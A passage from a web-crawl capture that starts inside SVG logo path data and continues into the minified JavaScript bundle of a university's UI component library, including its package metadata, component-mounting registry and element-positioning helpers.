1.19.51.77.76 1.91.76 3.42m28.46 8.9h.36v-1l-.03-1.7-.02-2.13-.03-2.27v-3.97l.05-2.33.1-2.97.13-2.85.13-2c-.35.1-.63.15-.84.15-.24 0-.54-.05-.89-.15l.16 5.7.05 6.19v4.12l-2.81-3.36-3.39-4.22-3.6-4.51-3.39-4.31h-.42l.05 3.13.03 5-.03 2.27-.08 2.61-.1 2.67-.1 2.48-.13 1.94-.1 1.12a7.32 7.32 0 0 1 .97-.06c.33 0 .63.02.91.06l-.05-.91-.06-1.61-.05-1.97-.05-2.1-.03-1.97v-1.58l.03-3.88.05-2.27 6.77 8.43c2.26 2.81 4.38 5.56 6.38 8.24m5.32-13.32v1.57h.29c.3-.64.74-1.15 1.33-1.51.61-.36 1.26-.54 1.95-.54.52 0 .97.11 1.33.33.37.2.66.48.89.82s.39.75.5 1.21a6.95 6.95 0 0 1 .15 1.46 3.28 3.28 0 0 1-.08.76c-.05.18-.21.34-.47.48-.24.14-.63.28-1.17.42l-2.19.46c-1.14.22-2.05.67-2.71 1.33-.64.67-.96 1.61-.96 2.82 0 .59.09 1.11.28 1.58.21.44.47.83.78 1.15a2.94 2.94 0 0 0 1.12.7c.42.15.84.21 1.28.21.89 0 1.63-.17 2.24-.52.61-.34 1.22-.88 1.85-1.6.05.52.22.96.52 1.3.3.32.72.49 1.28.49.35 0 .66-.03.93-.09.3-.06.54-.14.73-.24v-.67c-.09.06-.18.1-.29.12h-.26c-.26 0-.46-.07-.6-.21a1.38 1.38 0 0 1-.29-.52 2.71 2.71 0 0 1-.13-.73v-.79l.05-3.61.05-3.45c0-.67-.1-1.27-.31-1.82-.21-.57-.49-1.04-.86-1.43-.36-.4-.81-.71-1.33-.91-.52-.22-1.1-.33-1.72-.33-.7 0-1.37.12-2.04.36-.66.24-1.38.71-2.16 1.39m6.44 5.4l-.1 4.54a4.51 4.51 0 0 1-1.28 1.49c-.54.42-1.14.64-1.8.64-.57 0-1.1-.24-1.56-.73-.47-.48-.7-1.2-.7-2.15 0-.57.08-1.03.26-1.39.19-.36.43-.67.73-.91.31-.24.66-.43 1.04-.57.4-.15.8-.25 1.2-.34l1.17-.27c.4-.09.75-.18 1.04-.3m5.46.39c0 1.37.18 2.53.55 3.48.38.95.88 1.73 1.48 2.33.61.59 1.29 1.01 2.03 1.27a7.52 7.52 0 0 0 2.27.36 5.88 5.88 0 0 0 2.4-.51c.78-.35 1.43-.76 1.95-1.24a10.45 10.45 0 0 1 .16-1.49l-.13-.09a4.61 4.61 0 0 1-.81.85c-.29.26-.62.49-.96.7-.35.18-.7.33-1.07.45a4.06 4.06 0 0 1-1.07.15c-1.48 0-2.6-.52-3.36-1.57-.76-1.07-1.15-2.65-1.15-4.73a13.83 13.83 0 0 1 .23-2.58c.17-.81.43-1.5.78-2.09.37-.59.83-1.04 1.38-1.36.57-.34 1.25-.52 2.03-.52.42 0 .8.08 1.14.24.35.14.66.33.94.58.29.22.55.47.75.76.21.26.37.53.49.79h.21l.23-1.04a12.23 12.23 0 0 1 .34-.97c-.33-.34-.88-.65-1.64-.91-.75-.28-1.6-.43-2.55-.43-.84 0-1.65.15-2.45.46-.8.28-1.51.74-2.14 1.36-.61.61-1.1 1.38-1.49 2.33-.38.95-.57 2.08-.57 3.39m14.62-1.55v3.16l-.05 2.88-.16 2.7 1.17-.06a11.76 11.76 0 0 1 1.17.06l-.18-2.7-.03-2.88v-3.16l.03-2.85.18-2.82c-.48.1-.88.15-1.17.15s-.69-.05-1.17-.15l.16 2.82.05 2.85m-.36-10.94c0 .42.13.79.39 1.09s.57.46.94.46.68-.15.94-.46c.26-.3.39-.67.39-1.09s-.13-.79-.39-1.09-.57-.46-.94-.46-.68.15-.94.46a1.6 1.6 0 0 0-.39 1.09m5.85 12.52c0 1.37.18 2.54.55 3.51.38.95.88 1.73 1.49 2.33.61.59 1.28 1 2.03 1.24a7.57 7.57 0 0 0 2.27.36 7.47 7.47 0 0 0 2.27-.36c.75-.24 1.42-.66 2.03-1.24.61-.6 1.09-1.38 1.46-2.33.38-.97.57-2.14.57-3.51s-.19-2.54-.57-3.48c-.37-.97-.85-1.75-1.46-2.33-.61-.61-1.29-1.04-2.03-1.3-.75-.28-1.5-.43-2.27-.43s-1.5.14-2.27.43c-.75.26-1.42.7-2.03 1.3-.61.58-1.1 1.36-1.49 2.33-.36.95-.55 2.11-.55 3.48m2.29 0c0-.85.06-1.67.18-2.45.14-.79.37-1.49.68-2.09.31-.63.73-1.12 1.25-1.49.52-.36 1.17-.55 1.93-.55s1.41.18 1.93.55c.52.36.94.86 1.25 1.49.31.6.53 1.3.65 2.09a13.96 13.96 0 0 1 .21 2.45 13.88 13.88 0 0 1-.21 2.45c-.12.79-.34 1.5-.65 2.12a3.96 3.96 0 0 1-1.25 1.46c-.52.36-1.16.54-1.93.54s-1.41-.18-1.93-.54-.94-.85-1.25-1.46c-.31-.62-.54-1.33-.68-2.12a16.33 16.33 0 0 1-.18-2.45m21.76-1.37v1.85l-.08 3.42-.1 3.24a9.46 9.46 0 0 1 1.07-.06 10 10 0 0 1 1.1.06l-.05-.88v-2.94l.05-2.91.05-2.7c0-1.05-.13-1.91-.39-2.58-.24-.68-.56-1.22-.97-1.6-.4-.4-.85-.69-1.35-.85-.49-.16-.98-.24-1.46-.24-.94 0-1.75.24-2.42.73-.68.46-1.26 1.13-1.74 2h-.05l.08-2.42c-.22.03-.43.08-.6.12-.15.02-.3.03-.44.03-.29 0-.68-.05-1.17-.15l.16 2.82.05 2.85v3.16l-.05 2.88-.16 2.7 1.17-.06a11.61 11.61 0 0 1 1.17.06l-.18-2.7-.03-2.88v-2.58c0-1.58.28-2.8.83-3.67.57-.87 1.47-1.3 2.68-1.3.88 0 1.58.4 2.08 1.19.51.77.76 1.91.76 3.42m6.24-4.43v1.57h.29c.29-.64.74-1.15 1.33-1.51.61-.36 1.26-.54 1.95-.54.52 0 .96.11 1.33.33.37.2.66.48.88.82.23.34.39.75.5 1.21.1.47.16.95.16 1.46a3.28 3.28 0 0 1-.08.76c-.05.18-.21.34-.47.48-.24.14-.63.28-1.17.42l-2.19.46c-1.15.22-2.05.67-2.71 1.33-.64.67-.96 1.61-.96 2.82 0 .59.09 1.11.29 1.58.21.44.47.83.78 1.15a2.94 2.94 0 0 0 1.12.7c.41.15.84.21 1.28.21.88 0 1.63-.17 2.24-.52.61-.34 1.22-.88 1.85-1.6.05.52.22.96.52 1.3.3.32.72.49 1.28.49.35 0 .66-.03.94-.09.3-.06.54-.14.73-.24v-.67c-.09.06-.18.1-.29.12h-.26c-.26 0-.46-.07-.6-.21a1.53 1.53 0 0 1-.29-.52c-.07-.22-.11-.46-.13-.73v-.79l.05-3.61.05-3.45c0-.67-.1-1.27-.31-1.82-.2-.57-.49-1.04-.86-1.43-.36-.4-.81-.71-1.33-.91-.52-.22-1.09-.33-1.72-.33a5.91 5.91 0 0 0-2.03.36c-.66.24-1.38.71-2.16 1.39m6.43 5.4l-.1 4.54c-.29.57-.72 1.06-1.28 1.49-.54.42-1.14.64-1.8.64-.57 0-1.09-.24-1.56-.73-.47-.48-.7-1.2-.7-2.15 0-.57.09-1.03.26-1.39a2.99 2.99 0 0 1 .73-.91c.31-.24.66-.43 1.04-.57a8.86 8.86 0 0 1 1.19-.34l1.18-.27c.4-.09.75-.18 1.04-.3m7-6.58v5.49l-.02 2.24-.02 2.39-.08 2.25-.08 1.76 1.17-.06a11.76 11.76 0 0 1 1.17.06l-.1-1.76-.05-2.25-.05-2.39v-9.97l.05-2.4.05-2.24.1-1.85c-.49.1-.88.15-1.17.15s-.69-.05-1.17-.15l.08 1.85.08 2.24.04 4.64"/><use xlink:href="#C"/></g><use xlink:href="#C" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width=".46"/><path d="M179.41 94.59l-20.6 16.33 27.34-.02-6.74-16.31z" fill="#fff"/><path d="M179.41 94.59l-20.6 16.33 27.34-.02-6.74-16.31z" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width=".46"/><path d="M195.61 82.88l40.93-33.24-26.85 61.03h-.38-.9l-.64-.63-12.16-27.16z" fill="#fff"/><path d="M195.61 82.88l40.93-33.24-26.85 61.03h-.38-.9l-.64-.63-12.16-27.16z" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width=".46"/><defs ><path id="B" d="M108.67 131.3v3.16l-.05 2.88-.16 2.7 1.17-.06a11.76 11.76 0 0 1 1.17.06l-.18-2.7-.02-2.88v-3.16l.02-2.85.18-2.82c-.48.1-.88.15-1.17.15s-.69-.05-1.17-.15l.16 2.82.05 2.85m-.36-10.94c0 .42.13.79.39 1.09s.57.46.94.46.68-.15.94-.46c.26-.3.39-.67.39-1.09s-.13-.79-.39-1.09-.57-.46-.94-.46-.68.15-.94.46a1.6 1.6 0 0 0-.39 1.09"/><path id="C" d="M172.17 31.32l23.22 51.25-16.06 11.67-19.94-44.22-25.56 58.63-1.02 1.01-2.05.76h-18.14l-.52-.26 34.51-79.34 1.02-1.02h1.28 22.24l.44.45.58 1.07z"/></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/js/uc-kitdigital.js
body_size: 311512
content:
/*! @digitaluc/uc-kitdigital v1.92.0 | Direccion Digital UC - Desarrollado por Asimov Consultores SpA - 2025  */
!function(){"use strict";var t={name:"@digitaluc/uc-kitdigital",version:"1.92.0",description:"Libreria de componentes para la Pontificia Universidad Catolica de Chile",main:"uc-kitdigital.js",author:"Direccion Digital UC - Desarrollado por Asimov Consultores SpA",documentation:"https://kitdigital.uc.cl/componentes",repository:{type:"git",url:"git+https://bitbucket.org/asimovers/uc-kitdigital.git"},scripts:{dev:"node esbuild.watch.js","dev:webcomp":"node esbuild.watch.wc.js","dev:rc":"node esbuild.watch.js --remove-container",build:"npm run build:css && npm run build:js && npm run build:webcomp && npm run build:html","build:pages-list":"node build/pagesList.js","build:html":"node build/staticWeb.js","build:css":"node esbuild.css.mjs","build:js":"rollup --config rollup.config.mjs","build:webcomp":"rollup -c rollup.config.wc.mjs",lint:'eslint --ext ".js," --ignore-path .gitignore .',"lint:fix":"prettier --write --list-different . && npm run lint:js -- --fix",test:"npm run cy:run","cy:prepare":"rm -rf www && ","cy:open":"cypress open","cy:verify":"cypress verify","cy:run":"cypress run"},keywords:["Design System","UI Kit"],files:["/src","/dist","/docs"],contributors:["Jorge Simoes","Diego Alarcón","Elías Leyton","Sebastián Vega","Allison Peña"],license:"Esta obra esta bajo una licencia de Creative Commons Reconocimiento-NoComercial-SinObraDerivada 4.0 Internacional",devDependencies:{"@babel/plugin-proposal-class-properties":"^7.16.7","@compodoc/live-server":"^1.2.3",autoprefixer:"^10.4.8",chokidar:"^3.5.3",cypress:"^9.3.1","directory-tree":"^3.0.1",ejs:"^3.1.8",esbuild:"^0.19.0","esbuild-sass-plugin":"^2.3.2","esbuild-server-plugin":"^1.2.0",eslint:"^8.7.0","eslint-config-airbnb-base":"^15.0.0","eslint-config-prettier":"^8.3.0","eslint-plugin-cypress":"^2.12.1","eslint-plugin-import":"^2.25.4","eslint-plugin-node":"^11.1.0","eslint-plugin-prettier":"^4.0.0","eslint-webpack-plugin":"^3.1.1",mkdirp:"^1.0.4",postcss:"^8.4.16",prettier:"^2.5.1","rollup-plugin-livereload":"^2.0.5","rollup-plugin-sass":"^1.2.13","rollup-plugin-serve":"^1.1.1"},dependencies:{"@floating-ui/dom":"^1.6.3","@popperjs/core":"^2.11.6","@rollup/plugin-commonjs":"^25.0.7","@rollup/plugin-json":"^6.1.0","@rollup/plugin-node-resolve":"^15.2.3","@rollup/plugin-terser":"^0.4.4","@rollup/plugin-typescript":"^11.1.6","@web/rollup-plugin-copy":"^0.5.1","@web/rollup-plugin-html":"^2.1.2",bootstrap:"4.6.0","cross-env":"^7.0.3",dayjs:"^1.11.12","embla-carousel":"^8.0.0","embla-carousel-autoplay":"^8.0.0","embla-carousel-class-names":"^8.0.0","http-markup-server":"^0.0.3",lit:"^3.1.2",lodash:"^4.17.21","lodash-es":"^4.17.21",photoswipe:"^5.3.0",rollup:"^4.11.0","rollup-plugin-folder-input":"^1.0.1","rollup-plugin-multi-input":"^1.4.1","rollup-plugin-scss":"3",terser:"^5.27.1","tiny-slider":"^2.9.4","tippy.js":"^4.3.5"},homepage:"https://kitdigital.uc.cl/"};const e={ContentLabel:{docs:"",selectors:["[data-uc-content-label]"],importComponent:async()=>(await Promise.resolve().then((function(){return a}))).ContentLabel},Tooltip_v2:{docs:"",selectors:["[data-uc-tooltip-content]","[data-uc-tooltip-content-element-id]"],importComponent:async()=>(await Promise.resolve().then((function(){return gt}))).TooltipV2},Collapsable:{docs:"",selectors:["[data-uc-collapsable-trigger-for]"],importComponent:async()=>(await Promise.resolve().then((function(){return yt}))).Collapsable},Accordion:{docs:"",selectors:["[data-collapse]","[data-uc-collapse]"],importComponent:async()=>(await Promise.resolve().then((function(){return bt}))).Accordion},BackgroundVideo:{docs:"",selectors:".uc-background-video",importComponent:async()=>(await Promise.resolve().then((function(){return wt}))).BackgroundVideo},Carousel:{docs:"",selectors:"[data-carousel]",importComponent:async()=>(await Promise.resolve().then((function(){return ne}))).Carousel},Carousel_v2:{docs:"",selectors:".uc-carousel-v2",importComponent:async()=>(await Promise.resolve().then((function(){return qe}))).CarouselV2},Dropdown:{docs:"",selectors:".uc-dropdown",importComponent:async()=>(await Promise.resolve().then((function(){return Ue}))).Dropdown},Gallery:{docs:"",selectors:".uc-gallery",importComponent:async()=>(await Promise.resolve().then((function(){return di}))).Gallery},Modal:{docs:"",selectors:"[data-mtarget]",importComponent:async()=>(await Promise.resolve().then((function(){return pi}))).Modal},Tabs:{docs:"",selectors:"[data-tabpanel]",importComponent:async()=>(await Promise.resolve().then((function(){return ui}))).Tabs},Tabs_v2:{docs:"",selectors:".uc-tabs-v2",importComponent:async()=>(await Promise.resolve().then((function(){return hi}))).TabsV2},Tooltip:{docs:"",selectors:".uc-tooltip",importComponent:async()=>(await Promise.resolve().then((function(){return Ps}))).Tooltip},GlobalFooter:{docs:"",selectors:["#uc-global-footer","#uc-global-footer-en"],importComponent:async()=>(await Promise.resolve().then((function(){return Ms}))).GlobalFooter},GlobalTopbar:{docs:"",selectors:["#uc-global-topbar","#uc-global-topbar-en","#uc-global-topbar-ucchile","#uc-portal-topbar"],innerComponnets:["Dropdown"],importComponent:async()=>(await Promise.resolve().then((function(){return Ds}))).GlobalTopbar},AgendaRow:{docs:"",selectors:".agenda-rows",importComponent:async()=>(await Promise.resolve().then((function(){return Mo}))).AgendaRows},AgendaSlider:{docs:"",selectors:".agenda-slider",innerComponnets:["Carousel"],importComponent:async()=>(await Promise.resolve().then((function(){return Do}))).AgendaSlider},AgendaPagination:{docs:"",selectors:".agenda-pagination",importComponent:async()=>(await Promise.resolve().then((function(){return zo}))).AgendaPagination},Navbar:{docs:"",selectors:[".uc-navbar_nav",".nav",".navbar_mobile-slide"],importComponent:async()=>(await Promise.resolve().then((function(){return ea}))).Navbar}},i=async(t,i=document,n=!0,s=null)=>{const o=e[t];o.componentName=t;const{importComponent:r,selectors:a}=o,l=i.querySelectorAll(a);if(!l.length)return;let c=await Promise.all(Array.from(l).map((async(e,i)=>{const a=Math.floor(1e4*Math.random()).toString().slice(0,8),l=e.getAttribute("id")||`${t}-${i}__${a}${s?`__${s}`:""}`,c=(async(t,e,i,n,s)=>{const o=await t();let r=null;return i.getAttribute("data-uc-mounted")?console.warn(`Component ${e} with key ${s} is already mounted in the element:`,i):(r=new o(i,s,n),r.mount(),i.setAttribute("data-uc-mounted",!0)),{key:s,instance:r}})(r,t,e,i,l);return o.innerComponnets&&n&&(async(t,e,i)=>{const n=["AgendaSlider","AgendaPagination","AgendaRow"].includes(t.componentName),s=Array.isArray(t.innerComponnets)?t.innerComponnets:[t.innerComponnets],o=n?"data-uc-agenda-fetched":"data-uc-mounted",r=()=>{"true"===e.getAttribute(o)?s.forEach((t=>{window.UCKitDigital.mountComponent(t,e,!1,i)})):setTimeout(r,100)};r()})(o,e,l),c})));c=c.reduce(((t,{key:e,instance:i})=>(t[e]=i,t)),{}),window.UCKitDigital.mountedComponents[t]={...window.UCKitDigital.mountedComponents[t],...c}},n=t=>{const e=window.UCKitDigital.mountedComponents[t];e&&(Object.values(e).forEach((t=>{t.unMount()})),window.UCKitDigital.mountedComponents[t]={})},s=async()=>{window.UCKitDigital.componentNames.forEach((t=>{window.UCKitDigital.options.preventMount.includes(t)||window.UCKitDigital.mountComponent(t)}))},o=()=>{window.UCKitDigital.componentNames.forEach((t=>{window.UCKitDigital.unMountComponent(t)}))},r={preventMount:[]};document.addEventListener("DOMContentLoaded",(async()=>{await async function(a=r){const l=Object.keys(e).reduce(((t,i)=>(t[i]={...e[i]},t)),{});window.UCKitDigital={version:t.version,author:t.author,contributors:t.contributors,documentation:t.documentation,componentNames:Object.keys(e),componentsSharedState:{},mountedComponents:{},mountComponent:i,unMountComponent:n,mountAllComponents:s,unMountAllComponents:o,components:l,options:a}}(),window.UCKitDigital.mountAllComponents()}));var a=Object.freeze({__proto__:null,ContentLabel:class{constructor(t,e){this.element=t,this.key=e,this.contentLabel=this.element.getAttribute("data-uc-content-label"),this.contentLabelAsSelector=this.contentLabel,this.contentLabelElement=null}mount(){this.findBySelector()||this.createLabelElement(),this.contentLabelElement.setAttribute("id",this.key),this.addAriaLabelledBy(),this.removeDataAttr()}findBySelector(){try{return this.contentLabelElement=this.element.querySelector(this.contentLabelAsSelector),!0}catch(t){return!1}}createLabelElement(){this.contentLabelElement=document.createElement("label"),this.contentLabelElement.setAttribute("id",this.key),this.contentLabelElement.innerHTML=this.contentLabel,this.contentLabelElement.classList.add("uc-sr-only"),this.element.insertBefore(this.contentLabelElement,this.element.firstChild)}addAriaLabelledBy(){this.element.setAttribute("aria-labelledby",this.key)}removeDataAttr(){this.element.removeAttribute("data-uc-mounted"),this.element.removeAttribute("data-uc-content-label")}}});const l=["start","end"],c=["top","right","bottom","left"].reduce(((t,e)=>t.concat(e,e+"-"+l[0],e+"-"+l[1])),[]),d=Math.min,p=Math.max,u=Math.round,h=Math.floor,f=t=>({x:t,y:t}),m={left:"right",right:"left",bottom:"top",top:"bottom"},v={start:"end",end:"start"};function g(t,e,i){return p(t,d(e,i))}function y(t,e){return"function"==typeof t?t(e):t}function b(t){return t.split("-")[0]}function w(t){return t.split("-")[1]}function x(t){return"x"===t?"y":"x"}function _(t){return"y"===t?"height":"width"}function S(t){return["top","bottom"].includes(b(t))?"y":"x"}function E(t){return x(S(t))}function A(t,e,i){void 0===i&&(i=!1);const n=w(t),s=E(t),o=_(s);let r="x"===s?n===(i?"end":"start")?"right":"left":"start"===n?"bottom":"top";return e.reference[o]>e.floating[o]&&(r=L(r)),[r,L(r)]}function C(t){return t.replace(/start|end/g,(t=>v[t]))}function L(t){return t.replace(/left|right|bottom|top/g,(t=>m[t]))}function T(t){return"number"!=typeof t?function(t){return{top:0,right:0,bottom:0,left:0,...t}}(t):{top:t,right:t,bottom:t,left:t}}function k(t){return{...t,top:t.y,left:t.x,right:t.x+t.width,bottom:t.y+t.height}}function O(t,e,i){let{reference:n,floating:s}=t;const o=S(e),r=E(e),a=_(r),l=b(e),c="y"===o,d=n.x+n.width/2-s.width/2,p=n.y+n.height/2-s.height/2,u=n[a]/2-s[a]/2;let h;switch(l){case"top":h={x:d,y:n.y-s.height};break;case"bottom":h={x:d,y:n.y+n.height};break;case"right":h={x:n.x+n.width,y:p};break;case"left":h={x:n.x-s.width,y:p};break;default:h={x:n.x,y:n.y}}switch(w(e)){case"start":h[r]-=u*(i&&c?-1:1);break;case"end":h[r]+=u*(i&&c?-1:1)}return h}async function I(t,e){var i;void 0===e&&(e={});const{x:n,y:s,platform:o,rects:r,elements:a,strategy:l}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:p="floating",altBoundary:u=!1,padding:h=0}=y(e,t),f=T(h),m=a[u?"floating"===p?"reference":"floating":p],v=k(await o.getClippingRect({element:null==(i=await(null==o.isElement?void 0:o.isElement(m)))||i?m:m.contextElement||await(null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:c,rootBoundary:d,strategy:l})),g="floating"===p?{...r.floating,x:n,y:s}:r.reference,b=await(null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),w=await(null==o.isElement?void 0:o.isElement(b))&&await(null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},x=k(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:g,offsetParent:b,strategy:l}):g);return{top:(v.top-x.top+f.top)/w.y,bottom:(x.bottom-v.bottom+f.bottom)/w.y,left:(v.left-x.left+f.left)/w.x,right:(x.right-v.right+f.right)/w.x}}const P=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var i,n;const{x:s,y:o,placement:r,middlewareData:a}=e,l=await async function(t,e){const{placement:i,platform:n,elements:s}=t,o=await(null==n.isRTL?void 0:n.isRTL(s.floating)),r=b(i),a=w(i),l="y"===S(i),c=["left","top"].includes(r)?-1:1,d=o&&l?-1:1,p=y(e,t);let{mainAxis:u,crossAxis:h,alignmentAxis:f}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...p};return a&&"number"==typeof f&&(h="end"===a?-1*f:f),l?{x:h*d,y:u*c}:{x:u*c,y:h*d}}(e,t);return r===(null==(i=a.offset)?void 0:i.placement)&&null!=(n=a.arrow)&&n.alignmentOffset?{}:{x:s+l.x,y:o+l.y,data:{...l,placement:r}}}}};function M(t){return N(t)?(t.nodeName||"").toLowerCase():"#document"}function D(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function z(t){var e;return null==(e=(N(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function N(t){return t instanceof Node||t instanceof D(t).Node}function B(t){return t instanceof Element||t instanceof D(t).Element}function $(t){return t instanceof HTMLElement||t instanceof D(t).HTMLElement}function H(t){return"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof D(t).ShadowRoot)}function R(t){const{overflow:e,overflowX:i,overflowY:n,display:s}=q(t);return/auto|scroll|overlay|hidden|clip/.test(e+n+i)&&!["inline","contents"].includes(s)}function F(t){return["table","td","th"].includes(M(t))}function j(t){const e=Z(),i=q(t);return"none"!==i.transform||"none"!==i.perspective||!!i.containerType&&"normal"!==i.containerType||!e&&!!i.backdropFilter&&"none"!==i.backdropFilter||!e&&!!i.filter&&"none"!==i.filter||["transform","perspective","filter"].some((t=>(i.willChange||"").includes(t)))||["paint","layout","strict","content"].some((t=>(i.contain||"").includes(t)))}function Z(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function W(t){return["html","body","#document"].includes(M(t))}function q(t){return D(t).getComputedStyle(t)}function U(t){return B(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function V(t){if("html"===M(t))return t;const e=t.assignedSlot||t.parentNode||H(t)&&t.host||z(t);return H(e)?e.host:e}function Y(t){const e=V(t);return W(e)?t.ownerDocument?t.ownerDocument.body:t.body:$(e)&&R(e)?e:Y(e)}function X(t,e,i){var n;void 0===e&&(e=[]),void 0===i&&(i=!0);const s=Y(t),o=s===(null==(n=t.ownerDocument)?void 0:n.body),r=D(s);return o?e.concat(r,r.visualViewport||[],R(s)?s:[],r.frameElement&&i?X(r.frameElement):[]):e.concat(s,X(s,[],i))}function G(t){const e=q(t);let i=parseFloat(e.width)||0,n=parseFloat(e.height)||0;const s=$(t),o=s?t.offsetWidth:i,r=s?t.offsetHeight:n,a=u(i)!==o||u(n)!==r;return a&&(i=o,n=r),{width:i,height:n,$:a}}function K(t){return B(t)?t:t.contextElement}function J(t){const e=K(t);if(!$(e))return f(1);const i=e.getBoundingClientRect(),{width:n,height:s,$:o}=G(e);let r=(o?u(i.width):i.width)/n,a=(o?u(i.height):i.height)/s;return r&&Number.isFinite(r)||(r=1),a&&Number.isFinite(a)||(a=1),{x:r,y:a}}const Q=f(0);function tt(t){const e=D(t);return Z()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:Q}function et(t,e,i,n){void 0===e&&(e=!1),void 0===i&&(i=!1);const s=t.getBoundingClientRect(),o=K(t);let r=f(1);e&&(n?B(n)&&(r=J(n)):r=J(t));const a=function(t,e,i){return void 0===e&&(e=!1),!(!i||e&&i!==D(t))&&e}(o,i,n)?tt(o):f(0);let l=(s.left+a.x)/r.x,c=(s.top+a.y)/r.y,d=s.width/r.x,p=s.height/r.y;if(o){const t=D(o),e=n&&B(n)?D(n):n;let i=t,s=i.frameElement;for(;s&&n&&e!==i;){const t=J(s),e=s.getBoundingClientRect(),n=q(s),o=e.left+(s.clientLeft+parseFloat(n.paddingLeft))*t.x,r=e.top+(s.clientTop+parseFloat(n.paddingTop))*t.y;l*=t.x,c*=t.y,d*=t.x,p*=t.y,l+=o,c+=r,i=D(s),s=i.frameElement}}return k({width:d,height:p,x:l,y:c})}const it=[":popover-open",":modal"];function nt(t){return it.some((e=>{try{return t.matches(e)}catch(t){return!1}}))}function st(t){return et(z(t)).left+U(t).scrollLeft}function ot(t,e,i){let n;if("viewport"===e)n=function(t,e){const i=D(t),n=z(t),s=i.visualViewport;let o=n.clientWidth,r=n.clientHeight,a=0,l=0;if(s){o=s.width,r=s.height;const t=Z();(!t||t&&"fixed"===e)&&(a=s.offsetLeft,l=s.offsetTop)}return{width:o,height:r,x:a,y:l}}(t,i);else if("document"===e)n=function(t){const e=z(t),i=U(t),n=t.ownerDocument.body,s=p(e.scrollWidth,e.clientWidth,n.scrollWidth,n.clientWidth),o=p(e.scrollHeight,e.clientHeight,n.scrollHeight,n.clientHeight);let r=-i.scrollLeft+st(t);const a=-i.scrollTop;return"rtl"===q(n).direction&&(r+=p(e.clientWidth,n.clientWidth)-s),{width:s,height:o,x:r,y:a}}(z(t));else if(B(e))n=function(t,e){const i=et(t,!0,"fixed"===e),n=i.top+t.clientTop,s=i.left+t.clientLeft,o=$(t)?J(t):f(1);return{width:t.clientWidth*o.x,height:t.clientHeight*o.y,x:s*o.x,y:n*o.y}}(e,i);else{const i=tt(t);n={...e,x:e.x-i.x,y:e.y-i.y}}return k(n)}function rt(t,e){const i=V(t);return!(i===e||!B(i)||W(i))&&("fixed"===q(i).position||rt(i,e))}function at(t,e,i){const n=$(e),s=z(e),o="fixed"===i,r=et(t,!0,o,e);let a={scrollLeft:0,scrollTop:0};const l=f(0);if(n||!n&&!o)if(("body"!==M(e)||R(s))&&(a=U(e)),n){const t=et(e,!0,o,e);l.x=t.x+e.clientLeft,l.y=t.y+e.clientTop}else s&&(l.x=st(s));return{x:r.left+a.scrollLeft-l.x,y:r.top+a.scrollTop-l.y,width:r.width,height:r.height}}function lt(t,e){return $(t)&&"fixed"!==q(t).position?e?e(t):t.offsetParent:null}function ct(t,e){const i=D(t);if(!$(t)||nt(t))return i;let n=lt(t,e);for(;n&&F(n)&&"static"===q(n).position;)n=lt(n,e);return n&&("html"===M(n)||"body"===M(n)&&"static"===q(n).position&&!j(n))?i:n||function(t){let e=V(t);for(;$(e)&&!W(e);){if(j(e))return e;e=V(e)}return null}(t)||i}const dt={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:i,offsetParent:n,strategy:s}=t;const o="fixed"===s,r=z(n),a=!!e&&nt(e.floating);if(n===r||a&&o)return i;let l={scrollLeft:0,scrollTop:0},c=f(1);const d=f(0),p=$(n);if((p||!p&&!o)&&(("body"!==M(n)||R(r))&&(l=U(n)),$(n))){const t=et(n);c=J(n),d.x=t.x+n.clientLeft,d.y=t.y+n.clientTop}return{width:i.width*c.x,height:i.height*c.y,x:i.x*c.x-l.scrollLeft*c.x+d.x,y:i.y*c.y-l.scrollTop*c.y+d.y}},getDocumentElement:z,getClippingRect:function(t){let{element:e,boundary:i,rootBoundary:n,strategy:s}=t;const o=[..."clippingAncestors"===i?function(t,e){const i=e.get(t);if(i)return i;let n=X(t,[],!1).filter((t=>B(t)&&"body"!==M(t))),s=null;const o="fixed"===q(t).position;let r=o?V(t):t;for(;B(r)&&!W(r);){const e=q(r),i=j(r);i||"fixed"!==e.position||(s=null),(o?!i&&!s:!i&&"static"===e.position&&s&&["absolute","fixed"].includes(s.position)||R(r)&&!i&&rt(t,r))?n=n.filter((t=>t!==r)):s=e,r=V(r)}return e.set(t,n),n}(e,this._c):[].concat(i),n],r=o[0],a=o.reduce(((t,i)=>{const n=ot(e,i,s);return t.top=p(n.top,t.top),t.right=d(n.right,t.right),t.bottom=d(n.bottom,t.bottom),t.left=p(n.left,t.left),t}),ot(e,r,s));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}},getOffsetParent:ct,getElementRects:async function(t){const e=this.getOffsetParent||ct,i=this.getDimensions;return{reference:at(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,...await i(t.floating)}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){const{width:e,height:i}=G(t);return{width:e,height:i}},getScale:J,isElement:B,isRTL:function(t){return"rtl"===q(t).direction}};function pt(t,e,i,n){void 0===n&&(n={});const{ancestorScroll:s=!0,ancestorResize:o=!0,elementResize:r="function"==typeof ResizeObserver,layoutShift:a="function"==typeof 